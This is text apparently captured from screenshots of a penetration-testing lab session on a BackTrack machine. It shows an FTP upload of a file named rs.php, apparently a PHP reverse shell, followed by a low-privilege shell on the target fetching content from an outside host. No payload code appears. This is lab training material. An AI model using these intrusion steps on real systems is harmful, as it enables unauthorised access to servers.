 root@bt: ~/core - Shell - K
Session Edit View Bookmarks Settings Help
-rw-r--r-- 1 1 ftpgroup 16739
-rw-r--r-- 1 1 ftpgroup 6960
drwxr-xr-x 2 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 2809
-rw-r--r-- 1 1 ftpgroup 7494
-rw-r--r-- 1 1 ftpgroup 6770
-rw-r--r-- 1 1 ftpgroup 6693
-rw-r--r-- 1 1 ftpgroup 3563
-rw-r--r-- 1 1 ftpgroup 11869
-rw-r--r-- 1 1 ftpgroup 6496
-rw-r--r-- 1 1 ftpgroup 3528
-rw-r--r-- 1 1 ftpgroup 9306
drwxr-xr-x 2 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 7635
-rw-r--r-- 1 1 ftpgroup 9476
drwxr-xr-x 8 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 668045
226 Transfer complete
ftp> put rs.php
local: rs.php remote: rs.php
200 PORT command successful
150 Opening BINARY mode data connection fo
226 Transfer complete
3462 bytes sent in 0.00 secs (7844.2 kB/s)
ftp>
Shell
root@bt: ~ - www.offseclabs.com - Konsole
Session Edit View Bookmarks Settings Help
Interrupt:18 Base address:0x1400
eth1 Link encap:Ethernet HWaddr 00:0c:29:46:e1:af
inet addr:10.150.0.1 Bcast:10.150.0.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe46:e1af/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:76039 errors:0 dropped:0 overruns:0 frame:0
TX packets:43959 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12653675 (12.6 MB) TX bytes:6709396 (6.7 MB)
Interrupt:19 Base address:0x1480
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:684 errors:0 dropped:0 overruns:0 frame:0
TX packets:684 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:53200 (53.2 KB) TX bytes:53200 (53.2 KB)
$ pwd
/
$ cd /
www.offseclabs.com
Resolving www.offseclabs.com... 208.68.234.102
Connecting to www.offseclabs.com|208.68.234.102|:80... connected.
HTTP request sent, awaiting response...
Shell
root@bt: ~/core - Shell - K
root@bt: ~ - Shell - Konso
root@bt: ~ - www.offse